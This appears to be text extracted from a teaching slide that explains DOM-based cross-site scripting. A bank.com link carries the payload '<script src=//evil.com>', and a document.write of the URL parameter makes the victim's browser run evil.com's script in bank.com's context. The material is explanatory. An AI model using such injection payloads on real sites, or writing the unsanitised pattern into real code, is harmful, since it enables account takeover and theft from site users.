 src=//evil.com>
Victim
bank.com
1
evil.com
2
Victim klicks on that link and it’s
browser requests bank.com:
https://bank.com?p=<script src=//evil.com>
3
bank.com sends back the response:
<html> … <script>
document.write(getURLParam(‘p’));
</script> … </html>
4
Victim browser executes the JS from
bank.com which injects the payload:
<html>… <script
src=//evil.com></script> …</html>
5
Victim browser loads the script from evil.com
6
evil.com script is executed by the victims browser in bank.com’s context.